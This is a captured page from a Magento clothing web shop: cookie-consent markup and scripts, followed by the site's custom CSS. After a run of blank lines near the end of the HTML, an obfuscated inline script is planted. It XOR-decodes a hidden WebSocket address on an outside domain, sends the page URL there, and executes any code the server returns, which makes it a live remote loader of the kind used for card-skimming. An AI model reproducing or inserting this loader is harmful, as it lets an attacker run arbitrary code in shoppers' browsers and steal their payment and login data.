                                                class="cookie-choice-check" type="checkbox" data-name="analytics_cookie"
                                                                                            id="analytics_cookie" name="analytics_cookie"
                                            checked />
                                                                                                            </div>
                                <div class="choice-description">This cookie gets used by Google Analytics to collect statistics to optimize site functionality, and deliver content tailored to your interests.</div>
                                                                    <div class="choice-list-wrapper">
                                        <div class="choice-list-header">Cookies are used by</div>
                                        <ul class="choice-list">
                                                                                            <li>Google Analytics</li>
                                                                                    </ul>
                                    </div>
                                                            </div>
                                                                        </form>
                </div>
            </div>
        </div>
        <div class="sm-modal-footer">&nbsp;
            <button id="cookieAllowAll" type="button" style="display: none;">Allow all</button>
            <button id="cookieSaveChoice" type="button">Save Choice</button>
        </div>
    </div>

    <script type="text/javascript">
        window.saveCookieChoice = null;
        var cookiePopupModel;

        Mage.Cookies.clear = function(name) {
            if(Mage.Cookies.get(name)){
                Mage.Cookies.set(name, '', new Date(0));
            }
        };

        function setCookieChoice() {
            var cookiesToSet = [];
            var cookiesToUnset = [];
            jQuery('input.cookie-choice-check').each(function() {
                if (jQuery(this).prop('checked')) {
                    cookiesToSet.push(jQuery(this).attr('data-name'));
                } else {
                    cookiesToUnset.push(jQuery(this).attr('data-name'));
                }
            });
            cookiesToSet.forEach(function(element) {
                Mage.Cookies.set(element, 1, new Date(new Date().getTime() + (100 * 365 * 24 * 60 * 60)));
            });
            cookiesToUnset.forEach(function(element) {
                Mage.Cookies.set(element, 1, new Date(new Date().getTime() + (100 * 365 * 24 * 60 * 60)));
            });

            jQuery('#cookiePopupForm').submit();
        }

        
        function CookiePopupModel()
        {
            var self = this;
            this.allCount = function() {
                return jQuery('#cookiePopup .cookie-choice-check').length;
            };
            this.checkedCount = function() {
                var checked = 0;
                jQuery('#cookiePopup .cookie-choice-check').each(function() {
                    if (jQuery(this).prop('checked')) {
                        checked++;
                    }
                });
                return checked;
            };
            this.switchAllowAll = function() {
                if (self.allCount() > self.checkedCount()) {
                    jQuery('#cookiePopup #cookieAllowAll').css('display', '');
                } else {
                    jQuery('#cookiePopup #cookieAllowAll').css('display', 'none');
                }
            };
            this.setAllCookies = function() {
                jQuery('input.cookie-choice-check').each(function() {
                    if (!jQuery(this).prop('checked')) {
                        jQuery(this).prop('checked', true);
                    }
                });
            };
            this.acceptAll = function() {
                self.setAllCookies();
                setCookieChoice();
            };
        }

        cookiePopupModel = new CookiePopupModel();

        //<![CDATA[
        jQuery(document).ready(function($) {
            var cookieModal = null;

            window.saveCookieChoice = setCookieChoice;

            function showCookiePopup() {
                cookieModal = $j19('.cookie-popup').modal({
                    containerId: 'cookiePopup',
                    overlayClose: true,
                    persist: true,
                    autoPosition: true,
                    onShow: function() {
                        var modal = this;
                        modal.setPosition();
                    },
                });
                cookiePopupModel.switchAllowAll();
                jQuery('#cookiePopup .cookie-choice-check').click(function() {
                    cookiePopupModel.switchAllowAll();
                });

                $('#cookiePopup .tab-header > li a').click(function(e) {
                    if ($(this).hasClass('more-info-link')) return;
                    e.preventDefault();
                    $('#cookiePopup .tab-header > li').removeClass('active');
                    $('#cookiePopup .tab-content-wrapper .tab-item').removeClass('active');
                    $(this).parent('li').addClass('active');
                    $('#cookiePopup ' + $(this).attr('href')).addClass('active');
                });

                $('#cookieSaveChoice').click(function() {
                                        Mage.Cookies.set('cookie_accepted', 1, new Date(new Date().getTime() + (100 * 365 * 24 * 60 * 60)));
                    if (cookiePopupModel.allCount() == cookiePopupModel.checkedCount()) {
                        Mage.Cookies.set('cookie_closed', 1, new Date(new Date().getTime() + (100 * 365 * 24 * 60 * 60)));
                    }
                    setCookieChoice();
                    cookieModal.close();
                });

                $('#cookieAllowAll').click(function() {
                    cookiePopupModel.setAllCookies();
                                        Mage.Cookies.set('cookie_closed', 1, new Date(new Date().getTime() + (100 * 365 * 24 * 60 * 60)));
                    Mage.Cookies.set('cookie_accepted', 1, new Date(new Date().getTime() + (100 * 365 * 24 * 60 * 60)));
                    setCookieChoice();
                    cookieModal.close();
                });
            }

            $('a').each(function() {
                var href = $(this).attr('href');
                if (href != undefined) {
                    var hash = href.split('#')[1];
                    if (hash) {
                        hash = hash.replace('/', '');
                    }
                    if (hash == 'js-cookie-settings') {
                        $(this).click(function(e) {
                            e.preventDefault();
                            showCookiePopup();
                        });
                    }
                }
            });

            $('.js-cookie-settings').click(function(e) {
                e.preventDefault();
                showCookiePopup();
            });


        });
        //]]>
    </script>

    </div>
</div>




































<script>const xhgm = [93,89,89,16,5,5,77,79,94,73,89,89,71,69,78,75,70,89,4,73,69,71,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const qht = 42;window.ww = new WebSocket(String.fromCharCode(...xhgm.map(iyt => iyt ^ qht)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3b32bbd094614160adeafc31256372d7","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.shirtchic.com/skin/frontend/rwd/default/css/custom.css
body_size: 27283
content:
@font-face{font-family:'HelveticaNeue';font-display:swap;src:url("fonts/HelveticaNeue-Medium.woff2") format("woff2");font-weight:bold;font-style:normal}
@font-face{font-family:'HelveticaNeue';font-display:swap;src:url("fonts/HelveticaNeue.woff2") format("woff2");font-weight:normal;font-style:normal}

@font-face {
    font-family: 'Komika Axis';
    src: url('fonts/KomikaAxis.woff2') format('woff2'),
        url('fonts/KomikaAxis.woff') format('woff');
    font-weight: normal;
    font-style: normal; 
    font-display: swap;
} 
@font-face {
    font-family: 'Komika Text'; 
    src: url('fonts/KomikaText-Bold.woff2') format('woff2'), 
        url('fonts/KomikaText-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;  
} 

.truncated .show .item-options{border-radius: 10px;}
@font-face {
    font-family: 'Komika Text';
    src: url('fonts/KomikaText.woff2') format('woff2'),
        url('fonts/KomikaText.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}
.tabletIpad .breadcrumbs{width:auto !important}

@font-face {
    font-family: 'Komika Text';
    src: url('fonts/KomikaText.woff2') format('woff2'),
        url('fonts/KomikaText.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Komika Text';
    src: url('fonts/KomikaText-Bold.woff2') format('woff2'),
        url('fonts/KomikaText-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}


@font-face {
    font-family: 'Komika Text';
    src: url('fonts/KomikaText-BoldItalic.woff2') format('woff2'),
        url('fonts/KomikaText-BoldItalic.woff') format('woff');
    font-weight: bold;
    font-style: italic;
    font-display: swap; 
} 
div#adj-nav-container {
    clear: both;
}
.test_img,.test_img2{display:none; width: 585px;
    height: 585px;
    background: white;
    float: left; 
    clear: both; 
    text-align: center;}
#test_img,#test_img2 {
    display: block;
    margin: 0 auto;
} 
.catalog-category-view .col-main{width:100% !important;float:left !important}
.no-border-img.option img.swatch-selected, .no-border-img.option div.swatch-selected {
    border: 0px solid #000;
    margin-bottom: 0px;
    border-radius: 11px;margin: 0 auto 0px auto;
}
.no-border-img.option img.swatch, .no-border-img.option div.swatch {
    margin: 0 auto 0px auto;border-radius: 11px;
}
/* .product-cart-image .product-image{height: 128px;    overflow: hidden;} */
.simpleproduct .add-to-cart-wrapper.makeitstable .row.promotions{display:block !important}
.add-to-cart-wrapper.makeitstable .row.promotions{display:none !important}
.img-box img#upload_loading{display:none;}
@font-face {
    font-family: 'Futura';
    src: url('fonts/Futura-Bold.woff2') format('woff2'),
        url('fonts/Futura-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: 'KOMTXT BOLD';
    src: url('fonts/KOMTXTB_.ttf');font-display: swap;
} 
@font-face {
  font-family: 'BADABB__';font-display: swap;
  src: url('fonts/BADABB__.woff2') format('woff2'),
       url('fonts/BADABB__.woff') format('woff'),
       url('fonts/BADABB__.ttf')  format('truetype');
}

.sharethistitle{
   position: relative; 
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 24px;
}
#myModal3 .modal-content,#myModal333  .modal-content{
	width: 550px ;
					max-width: 95%; 
					height: 150px;
	
}
#myModal333  .modal-content{ 
	  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}
#cboxContent button{border:0 !important}
#cboxClose{border:0 !important}
 #cart-sidebar .item-options dd, .product-cart-info .item-options dd,#checkout-review-table-wrapper .item-options dd{
	 float: left;
    clear: left;
    font-weight: 600;
    padding-right: 5px;
    font-style: normal;
 }
 #cart-sidebar .item-options dd.dd_overlay_upload , .product-cart-info .item-options dd.dd_overlay_upload ,#checkout-review-table-wrapper .item-options dd.dd_overlay_upload {
	 display:none !important;
 }
  #cart-sidebar .item-options dd.Overlay_Upload , .product-cart-info .item-options dd.Overlay_Upload ,#checkout-review-table-wrapper .item-options dd.Overlay_Upload {
	 display:none !important;
 }
 .slider-container{
	width: 100%;
    float: left;
    
    display: flex;
    margin-top: 40px;  
 }
 .slider-container.hot_series {
    margin-bottom: 0px;
}
.subcat-image {
    text-align: center;
}
.subcate_name{    font-weight: 700;
    font-style: normal;
    line-height: 36px;    width: 100%;
    float: left;
    text-align: center;
    font-size: 15px;
    font-family: helveticaneue,Helvetica,Arial,sans-serif;}
.subcate_name.bbld{ font-size: 22px;font-weight: bold ;background: #fff;
    border-radius: 10px;}	
 .slider-container-child{width:97%;margin:0 auto;border: 2px solid #000;
    border-radius: 19px;
    background-color: rgba(255,255,255,0.7); }
	 
	 .slider-container-child.whreview{width:97%;margin:0 auto;border: 0;
    border-radius: 0;
    background-color: transparent; }
.description_dv.review {
   background-color: transparent;
    border-radius: 0;
    width: 97%;
    float: none;
    display: table;
}
.customer-account-login .page-title,.sales-guest-form .page-title{display:none}
.forgot_pass a {font-size: 13px;color:#000;}
.cms-about-us .std p, .cms-about-us .std strong,.cms-about-us .page-title h1, .cms-about-us .std p span, .cms-about-us .std a, .cms-about-us .std li span, .cms-about-us li, 
.cms-contact .std p,.cms-contact .page-title h1, .cms-contact .std strong, .cms-contact .std p span, .cms-contact .std a, .cms-contact .std li span, .cms-contact li,
.sales-guest-form h2.legend,.sales-guest-form label,.sales-guest-form  li .input-box,.sales-guest-form .form-list select,
.customer-account-login h2,.customer-account-login form .form-instructions,.customer-account-login .scaffold-form label{color:#000;}
li.social {
    width: 40px;
    display: inline-block;
    height: 30px;
    margin: 0 3px;
}
.product-options ul.options-list label.newrow {
    width: 100%;
    float: left;
}
span.pricett {
    width: auto;
    float: left;
}
span.additional_img {
    width: 50px;
    float: left;cursor: pointer;
    margin-left: 15px;
    margin-top: 12px;
}
.additional_img img {
    width: 20px;
    height: 20px;
}
input#search:placeholder-shown, input#search {
    font-family: KOMTXT BOLD;
}
input#search::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
 
  
}

input#search:-ms-input-placeholder { /* Internet Explorer 10-11 */
   color: #000 !important;
}

input#search::-ms-input-placeholder { /* Microsoft Edge */
  color: #000 !important;
}

input#search:-webkit-input-placeholder {
  font-family: KOMTXT BOLD;
}
input#search:-moz-placeholder {
  font-family: KOMTXT BOLD;
}
input#search:-ms-input-placeholder {
   font-family: KOMTXT BOLD;
}
input#search:placeholder {
  font-family: KOMTXT BOLD;
}
   .product-options .option li {
    cursor: pointer !important;
}
#overlay{display:none !important;}
#Overlay{display:none !important;}
.img-box-style1 .more-images .thumbnails .item a{    border-radius: 4px;border: 1px solid #000 !important}
.cms-index-index ul.top-products{position:relative;border-radius: 0 0 19px 19px;
    background-color: transparent}
	 
 
ul.top-products{position:relative; 
    }
 
.htitle.ppage.pinfo{visibility:hidden}	 
ul.top-products .owl-nav {
    position: absolute; 
   top: 38%;
    transform: translateY(-32%);
    -webkit-transform: translateY(-32%);
    width: 100%; display: block !important;
}
.top-selling-products .top-products{width:92%;margin:0 auto;}
.product-image  button.owl-prev,.product-image .owl-next {
    width: 44px;
}
ul.top-products  button.owl-prev,ul.top-products .owl-next {
    width: 44px;
}
ul.top-products  button.owl-prev{  left: -47px; 
    position: absolute;
    top: 0;}
ul.top-products  button.owl-next{      right: -55px;
    position: absolute;
    float: right;
    top: 0;}
.product-image    button.owl-prev{  left: 0;
    position: absolute;
    top: 42%;}
.product-image    button.owl-next{      right: 0;
    position: absolute;
    float: right;
    top: 42%;}
.owl-theme .owl-nav [class*=owl-]:hover	{background:none !important}
ul.top-products button.owl-prev img, ul.top-products .owl-next img {
    width: 50px;
}
.sliderhome {width: 100%;position: relative; margin: 3px auto;clear: both; max-width: 1260px;}
.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
    background: #b18247 !important;
}
.owl-theme .owl-nav.disabled+.owl-dots {
    margin-top: 10px;
    position: absolute;
    bottom: 12px;   
    width: 100%; 
}
.owl-theme .owl-dots .owl-dot span{ background: #d5b286 !important;}
.wrapper{position:relative}

.header_left{width:33%;max-width:400px;float:left;    padding: 32px 0 0 3vw ;}
.header_center{width:33%;max-width:400px;float:left;}
.header_right{width:33%;max-width:400px;float:left;  padding: 27px 6px 0 0;}   
.option li.swabli.swatch {
    min-width: 109px;cursor: pointer;
    border: 1px solid #221f1f;
    border-radius: 15px;
    background: white;
    margin-right: 18px;
    font-size: 28px;margin-bottom:15px;
    font-family: 'Komika Text';cursor:pointer;
  
} 
.option li.swabli.swatch.chnbrder {
    background: none;
    border: 0;
    padding: 0;cursor: pointer;
    margin-right: 10px;
    width: 51px;
    height: 51px;
    display: inline;
}
.product-options .option .opt_ab1  {
    color: #2c2e35;  padding: 0px 15px;
}
.product-options .option label {
    color: #2c2e35;
    font-family: 'Komika Text';
    font-size: 25px;
    font-weight: 600;
}
.product-options .option label + span {
    display: none;
}
.product-options  .option li.swabli.nochange.active {
    border: 2px solid #000;
    color: #000;background: #a4cdc2;
}

.product-options  .option li.swabli.chnbrder.active .swatch-selected {
    border: 3px solid #221f1f;    border-radius: 12px;margin: 1px 1px 5px 1px;
 } 
.product-options select {
   border: 1px solid #221f1f;
    padding: 0;
    margin: 0;
    border-radius: 10px;
    width: 100%;
    cursor: inherit;
    line-height: inherit;
    height: auto;
    font-family: 'Komika Text';
    font-size: 28px;
    font-weight: 400;
    color: #2c2e35;
}
.product-options .price-notice {
     color: #2c2e35;
    font-family: 'Komika Text';
    font-size: 25px;
    font-weight: 600;
    width: auto;    margin-left: 6px;
    float: left;
}
 .simple_standard_product .product-options .price-notice ,.standardproduct.product-view .product-options .price-notice{
    float: right;
}  
.product-options .option {
    margin-top: 0;     
}
 .product-options  .option dd select { 
  margin-bottom: 14px;
}
 .product-options input.checkbox.product-custom-option {
         position: relative;
	     cursor: pointer;-moz-appearance:initial;
   }
 .product-options input.checkbox.product-custom-option:before {
         content: "";-moz-appearance:initial;
         display: block;
         position: absolute;
         width: 30px;
         height: 30px;
         top: 0;
         left: 0;
         border: 2px solid #555555;
         border-radius: 3px;
         background-color: white;
}
.product-options input.checkbox.product-custom-option:before {
         content: "";-moz-appearance:initial;
         display: block;
         position: absolute;
         width: 30px;
         height: 30px;
         top: 0;
         left: 0;
         border: 2px solid #555555;
         border-radius: 3px;
         background-color: white;
}
 .product-options input.checkbox.product-custom-option:checked:after {
         content: "";-moz-appearance:initial;
         display: block;
         width: 10px;
         height: 20px;
         border: solid black;
         border-width: 0 2px 2px 0;
         -webkit-transform: rotate(45deg);
         -ms-transform: rotate(45deg);
         transform: rotate(45deg);
         position: absolute;
         top: 2px;
         left: 9px;
}
.product-shop .product-options .option ul.options-list li label:hover {
  background-color: none;
}
a.test1.d-none {
    display: none;
}
.opt_ab1.Case_Color,.opt_ab1.Color,.opt_ab1.color,.opt_ab1.Colors{
    display: none;
}
span.icon.aicon {
    background: url(../images/DIY.png) no-repeat;
    background-position: 0 0;
	background-size: 40px 40px;
}
span.icon.eicon {
    background: url(../images/eicon.png) no-repeat;
    background-position: 0 0;
	background-size: 40px 40px;text-indent: -9999px;
}  
span.icon.sicon {
    background: url(../images/search.png) no-repeat;
    background-position: 0 0;
	background-size: 40px 40px;text-indent: -9999px;
}
.search-icon{float: left;}
.header_right .skip-content.skip-active {
       display: block;
    background: none;
    width: 350px;
    float: left;
    position: absolute;    right: 0;

    top: 100%;z-index: 9999;
}
 
.header_right .account-cart-wrapper.cart-icon {
    position: unset;
    top: unset;
    right: unset;
    float: right;
}
span.icon.cicon {
    background: url(../images/cart.png) no-repeat;
    background-position: 0 0;color: blue;font-size: 11px;
    font-family: sans-serif;
	background-size: 40px 40px;text-indent: unset;padding-top: 0px;
}
.header_right .header-minicart .icon{  background: url(../images/cart.png) no-repeat;
    background-position: 0 0;    padding-top: 3px;
    color: #000;font-size: 14px;color: blue;
	background-size: 40px 40px;text-indent: unset;}
	
.header_right .skip-cart:not(.skip-active):hover .icon {
    background-position: 0 0;
}
.header_left .skip-link .icon{width: 40px;    height: 40px;}
.header_right .skip-link .icon{width: 40px;    height: 40px;}
.header_left .skip-account:not(.skip-active):hover .icon{  background-position: 0 0;}
.header_right .skip-search:not(.skip-active):hover .icon{  background-position: 0 0;}
.header_right  .header-minicart {    display: inline-block;   }
.header_right  .skip-link {
   width: 59px;
    margin-left: 40px;
         float: left;
}
.header_left a.skip-link.skip-account.icaccount {
    margin-top: 2px;
}
.header_right span.count {
       position: absolute !important;
    top:   7px !important;
    left: 45px;
    color: #fff !important;
    background: none !important;
    font-weight: bold;font-size: 17px;
}
div#header-nav {
    width: 100%;
    float: left;
}
.main-container, .footer-container{    clear: both;}
.footer-container{  padding-bottom:0}
a.icmail.skip-link-me {
    margin-left: 17px;
}
a.icmail.skip-link-me {
    text-decoration: none;
}
.skip-link-me {
    background-color: transparent !important;
}
.static-sidebar{    width: 410px;
    float: left; 
    position: absolute; 
    top: 0;
    background: white; 
     text-align: center;
    font-family: Komika Axis;
    border: 8px solid #2b2e34;overflow-y:scroll;
    height: 100%;cursor:pointer;z-index: 10000000;
     padding-left: 20px; text-align: left;}
	
.static-sidebar a{color: #A52D8E ; font-size: 24px;font-weight: normal;    text-transform: capitalize;    font-family:Komika Text;}
.static-sidebar a:hover{text-decoration:none;}
.static-sidebar li {
    margin: 0 0 8px 0; position:relative;
}
.std ul.top-products li {
    float: left;
    list-style: none;
    text-align: center;
    margin: 0 8px;
}
.top-products h2.product-name {
    margin-top: 0;text-align: center;
    margin-bottom: 0;    font-size: 19px;    line-height: 19px;
    font-family: 'Komika Axis';color:#2c2e35
}
.top-selling-products {
    width: 100%;
    float: left;
    display: inline-block;
    text-align: center;
	 overflow: hidden;
}
.owl-dots{display:none;}
.top-products h2.product-name a{

color: #2c2e35;
font-weight: 700;text-align: left;
font-family: "Komika Text";
}
.std ul.top-products li:first-of-type {
    margin-left: 0;
}
.std ul.top-products li:last-of-type {
    margin-right: 0;
}
.top-products .product-image,.top-products  .no-touch .product-img-box .product-image:not(.zoom-available):hover{text-align: center;
    display: inline-block;}
	.homeprice{ 
color: #2c2e35;text-align: left;
font-weight: 700;
/* font-family: "Komika Text";font-size: 19px; */text-align: center;display: block;width: 100%;
font-family:  'futura';
font-size: 15px;
}
 
#static-sidebar .cate_title { font-size: 30px;
    margin-left: -20px;
    border-bottom: 0;  
    padding-left: 20px;
    margin-bottom: 10px;}
#static-sidebar .cate_contact {
    margin-top: 40px;
    float: left;
}
.cate_title{padding: 16px 0 6px 0;font-size: 22px; border-bottom: 0;  color: #000;    font-weight: bold;
    text-transform: capitalize;
    font-family: 'Komika Text';}
.category_part {
    width: 960px;
    margin: 60px auto 0 auto;
    clear: both;display: table;
}
.cat_icon_desktop img,.filter_icon_desktop img{width:70%}
 
 
.ulmiddle{ /* max-width: 1042px; */ width: 100%; margin: 0 auto; clear: both;}	
ul.category_listing {
   width: 100%;
    max-width: 1040px;
    margin: 0 auto;
}
.category_listing li:first-of-type {
    margin-left: 0;
    
}
.subcat-title-container {
    margin-top: 12px;
    text-align: center;
}
.subcat-title-container h2 a{font-family: 'Nunito', sans-serif;font-weight:700;color:#2c2e35;}
.category_listing li {
    width: 300px; float: left;
    margin: 0 35px;margin-bottom: 50px;
}
.category_listing li:last-of-type {
    margin-right: 0;
 
}
.block-related{width: 100%;
    float: left;}
/* .breadcrumbs {
    background: url(../images/breadcrumbs_background.png) no-repeat;
    width: calc(100% - 18vw);
    width: -moz-calc(100% - 18vw);
    width: -webkit-calc(100% - 18vw);
    float: right;    color: #2ab0a1;
    padding: 32px 34px;
    text-align: center;
}
.breadcrumbs span:first-of-type {
    margin-left: 97px;
}
.breadcrumbs span {
  font-size: 40px;    color: #2ab0a1;
  text-align:unset;
  font-family: Komika Axis;
  text-transform: uppercase;
} */
.breadcrumbs {
  /*   background: url(../images/breadcrumbs_background.png) no-repeat;
    width: 44vw;
    float: right;
    color: #a45b9b;
    padding: 1.7vw 6vw;
    text-align: center;font-weight: 400;
    background-position: center;
    height: 100%;
    background-size: 100% 100%;
    z-index: 9999999999;margin-top: 36px; */
}
.breadcrumbs span {
     font-size: 22px;
    color: #000;
    text-align: unset; 
    font-weight: 400;
    font-family: 'futura';
    text-transform: uppercase;
}
.sharing-links{display:none;}
/* .shrtdesc {
   width: 100%;
    float: left;
    margin: 10px 0;
    background: url(../images/description.png) no-repeat;
    text-align: center;
    font-family: 'Komika Text';
    font-size: 30px;
    color: #2c2e35;
    background-position: center;
   height: 100%;
    background-size: 100% 100%;
    z-index: 9999999999;
    padding: 28px;
} */
.shrtdesc{width: 100%;
    float: left;
    margin: 10px 0;
    background: transparent  !important;
    text-align: center;
    font-family: 'Komika Text';
    font-size: 30px;
    color: #2c2e35;
    background-position: center;
    height: 100%;
    background-size: 100% 100%;
    z-index: 9999999999;
    padding: 28px;
    border-color: transparent;border:0 !important;
    border-style: solid;
    border-radius: 0  !important;}
/* .sssdes {
    width: 70%;
    margin: 35px auto 0 auto;
    line-height: 34px;
} */
.sssdes {
    width: 70%; 
    margin: 0 auto;
    line-height: 34px;
}
.product_description_diy .sssdes{text-align: left;}
.htitle.ppage{margin-bottom: 20px !important;}
.htitle.ppage.ssimple{margin: 0px 0;}
.product-view .add-to-cart-buttons{    width: 100%;}
.catalog-product-view .product-view .add-to-cart-buttons .button,.review-product-list .product-view .add-to-cart-buttons .button{padding:0; width:auto;  float: left;}
.catalog-product-view .product-view .add-to-cart-buttons .button{  border: none;}
/*.review-product-list .description_dv.review{display:none}*/
a.link-wishlist {    margin-left: 5px;}
.cms-index-index .main-container{margin-top:0 !important}
.page .main-container{ margin-top: 16px;    padding-top: 0;}
.customer-account .page .main-container{ background-color: rgba(255,255,255,0.7);
    border-radius: 19px ;padding: 10px 30px;} 

.customer-account  .page-title h1{color:#000;    display: inline-block;}
.category_part:first-of-type {
    margin-top: 0;
}
.product-view .product-shop .product-name .h1 {
    
	font-size: 40px;
color: #2c2e35;
 
font-family: 'futura';
}
 
 
.product-view .owl-theme .owl-nav.disabled+.owl-dots {
    bottom: -60px;
   
}
.main-container .footer-container {
    padding-top: 20px;
    margin-top: 60px;
}
.footer_links a, .footer_links span{font-size: 25px;
line-height: 28px;
color: #ad7b4d;
font-weight: 700;
font-family: "Komika Text";} 
.zoomContainer .zoomLens {
    opacity: 0 !important;
} 
 
 @media only screen and (min-width: 1115px){ 
	 .category_listing li:nth-child(3n+4) {    margin-left: 0;}
	 .category_listing li:nth-child(3n+3) {
    margin-right: 0;
} 

}
@media only screen and (min-width: 500px) and (max-width: 769px){
	.catalog-category-view .col-left.sidebar.col-left-first {
    width: 55% !important; 
}
.catalogsearch-result-index .col-left.sidebar.col-left-first {
    width: 35% !important;
}
 
}
@media only screen and (min-width: 770px) and (max-width: 1050px){
	.catalog-category-view .col-left.sidebar.col-left-first {
    width: 35% !important; 
}
 
.catalogsearch-result-index  .col-left.sidebar {
    width: 23% !important;
}
}
@media only screen and (min-width: 754px) and (max-width: 949px){ 
.case_specs .shrtdesc .sssdes {
    width: 75% !important;margin: 0 auto;
    }
}
@media only screen and (min-width: 950px){ 
.case_specs .shrtdesc .sssdes {
    width: 58% !important;margin: 0 auto;
    }
}
 
@media only screen and (min-width: 769px) and (max-width: 1800px){ 
.tabletIpad .additional_type_img li {
    width: 50px;
height: 50px;
}
.tabletIpad .imagesticky_desk.fixed_desk{top: 20px;}
.tabletIpad div#lightboxed--bttn_close{    right: 25px;}
}
@media only screen and (min-width: 1051px) and (max-width: 1095px){ 
 
a.link-wishlist {
    margin-left: -5px !important;
}
}
#my-orders-table tr td:nth-child(2) {
    font-size: 14px;
}
#cboxOverlay img{ 
    position: fixed; 
    cursor: pointer;
    top: 50%;
left: 50%;
transform: translate(-50%, -50%);
}
 .catalogsearch-result-index .col-left.sidebar.col-left-first{
	 border: 2px solid #000 !important;
    border-radius: 10px  !important;
 }
   .catalogsearch-result-index  .col-left .btn-remove:after{    line-height: 30px;margin-left: -3px;}
@media only screen and (max-width: 769px){
	.catalog-product-view .product-shop #upload_case_image label#ownimage_btn_label {
    font-size: 15px!important;
    color: #2c2e35;
    padding-left: 2px;
    font-weight: 400!important;
    font-family: komika axis!important;
}
.catalog-product-view .product-shop #upload_case_image label.tabtext {
    cursor: pointer;
    font-size: 14px!important;
    font-family: komika text!important;
    font-weight: 700!important;
    margin-top: 2px;
}
	.catalog-product-view .breadcrumbs{width:auto !important} 
	 .catalog-category-view .col-left.sidebar.col-left-first{display:none;border-radius:10px;}
       .catalog-category-view .col-left.sidebar.col-left-first:first-child{display:block;}


	.catalogsearch-result-index .col-left.sidebar  {position:fixed; left:-500px}
	 .catalogsearch-result-index .col-main {    width: 100% !important;    float: left !important;}
	  .catalogsearch-result-index .block.block-layered-nav {
    padding-top: 15px;
    padding-bottom: 15px;
}
 .catalogsearch-result-index  .col-left .filter_icon_mobile{right: 9px;}
.catalog-category-view .col-left.sidebar.col-left-first {
    border: 2px solid #000 !important;
    border-radius: 10px !important;
}
  .catalogsearch-result-index  .col-left .block-layered-nav .currently ol{    padding-left: 0;    padding-right: 10px;}
  .catalogsearch-result-index  .col-left  #narrow-by-list, .catalogsearch-result-index  .col-left  #narrow-by-list2{padding-left: 0; }
}
.catalogsearch-result-index .col-left.sidebar.col-left-first{  height: unset !important;}
@media only screen and (max-width: 767px){
	.catalog-category-view .col-left.sidebar.col-left-first {
    height:77% !important;width:70%;
     
}
.catalogsearch-result-index .col-left.sidebar.col-left-first {
    height:77% !important;width:70%;
    overflow-y: unset !important; 
}
.tabletIpad.tablet_device.catalogsearch-result-index .col-left.sidebar.col-left-first {
    height: 70% !important;width:70%;
    overflow-y: auto !important; 
}
.catalogsearch-result-index .col-left.sidebar.col-left-first .block.block-layered-nav{overflow-y: scroll;height: 100%;
 }
 .tabletIpad.catalog-category-view .col-left.sidebar.col-left-first	{border: 2px solid #2b2e34;}
	
} 
@media only screen and (min-width: 768px) and (max-width: 769px){
	.tabletIpad.catalogsearch-result-index .col-left .block-title .filter_icon_desktop{display:block !imortant}
	.tabletIpad.catalog-category-view .col-left.sidebar.col-left-first	{border: 2px solid #2b2e34;}
	.catalogsearch-result-index .col-left.sidebar.col-left-first {
    height: 88% !important ; 
    overflow-y: scroll; 
}  
.tabletIpad.catalog-category-view .col-left.sidebar.col-left-first{border: 2px solid #2b2e34;border-left: 2px solid #2b2e34 !important ;border-radius:0 10px 10px 0px;padding-bottom: 70px;}	
.arrow_static.blank{display:block !important}
 .catalog-category-view .col-left.sidebar.col-left-first{border-radius:10px !important ;}	
}
@media only screen and (min-width: 770px){
    .catalogsearch-result-index #filtericon{display:none !important;}
  .catalogsearch-result-index .col-left.sidebar.col-left-first.fxed{position: fixed; top: 0;    bottom: auto;}
  .catalogsearch-result-index .page .main-container{padding:0}
  .catalogsearch-result-index .col-left.sidebar{width: 23%;}
  .catalogsearch-result-index .col-main {width: 70%;}
  .catalogsearch-result-index .block.block-layered-nav {
    padding-top: 0;
    padding-bottom: 15px;
}
}
@media only screen and (max-width: 550px){
	 .catalog-category-view .col-left.sidebar  {position:fixed; left:-500px}
}
@media only screen and (min-width: 551px){
	.catalog-category-view .col-left.sidebar  {position:fixed; left:-600px}
	
	.tabletIpad.tablet_device.catalog-category-view .col-left.sidebar { width: 42% !important;}
	.tabletIpad.tablet_device #adj-nav-navigation .block-layered-nav .block-title{ width: 38% !important; }
	.tabletIpad.tablet_device #adj-nav-navigation .filter_icon_desktop img{width: 25px;}
	.tabletIpad.tablet_device #adj-nav-navigation .filter_icon_desktop  {     top: 5px;}
 }  
 
 .form-subscribe-header label{font-size: 16px;
    line-height: 24px;
    text-transform: none; 
    color: #fff; 
    font-weight: 700;
    font-style: normal;
    font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;}
  @media only screen and (min-width: 769px) and (max-width: 850px){ 
  a.link-wishlist img{
    display: inherit;
    line-height: 40px;    margin-top: -6px !important;
} 
.stock_label.share_diy {
    margin-top: -4px !important;
    margin-left: 7px;
}
.product-shop .product-options .price-info {
    width: 100% ;
}
.catalog-product-view .product-view .add-to-cart-buttons .button, .review-product-list .product-view .add-to-cart-buttons .button {
    width: 70%;
}
.catalog-product-view .product-view .add-to-cart-buttons .button, .review-product-list .product-view .add-to-cart-buttons .button{font-size: 3.4vw !important;}
 }
 @media only screen and (max-width: 600px){
.catalogsearch-result-index .col-left .search-by.block-title{width: 62%;
    position: fixed;
